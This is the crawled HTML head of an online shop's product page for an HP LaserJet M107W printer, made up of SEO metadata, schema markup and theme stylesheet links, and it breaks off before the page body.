

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/
body_size: 54046
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gemani.co.ke/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HP LASERJET M107W PRINTER - Gemani Supplies</title>
	<link rel="canonical" href="https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HP LASERJET M107W PRINTER - Gemani Supplies" />
	<meta property="og:description" content="HP Printers are well known for producing printers, scanners and copiers. Keep things simple with a compact HP LaserJet Pro" />
	<meta property="og:url" content="https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" />
	<meta property="og:site_name" content="Gemani Supplies" />
	<meta property="article:modified_time" content="2022-11-23T10:50:17+00:00" />
	<meta property="og:image" content="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg" />
	<meta property="og:image:width" content="430" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/","url":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/","name":"HP LASERJET M107W PRINTER - Gemani Supplies","isPartOf":{"@id":"https://www.gemani.co.ke/#website"},"primaryImageOfPage":{"@id":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/#primaryimage"},"image":{"@id":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/#primaryimage"},"thumbnailUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg","datePublished":"2022-11-22T14:11:23+00:00","dateModified":"2022-11-23T10:50:17+00:00","breadcrumb":{"@id":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/#primaryimage","url":"https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg","width":430,"height":430},{"@type":"BreadcrumbList","@id":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gemani.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.gemani.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"HP LASERJET M107W PRINTER"}]},{"@type":"WebSite","@id":"https://www.gemani.co.ke/#website","url":"https://www.gemani.co.ke/","name":"Gemani Supplies","description":"Security and Access Control","publisher":{"@id":"https://www.gemani.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gemani.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gemani.co.ke/#organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/#/schema/logo/image/","url":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","width":201,"height":60,"caption":"Gemani Supplies"},"image":{"@id":"https://www.gemani.co.ke/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//https' />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Feed" href="https://www.gemani.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Comments Feed" href="https://www.gemani.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; HP LASERJET M107W PRINTER Comments Feed" href="https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Fhp-laserjet-m107w-printer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Fhp-laserjet-m107w-printer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gemani.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='Responses-css' href='https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway//display.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8.css?ver=1767383586' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
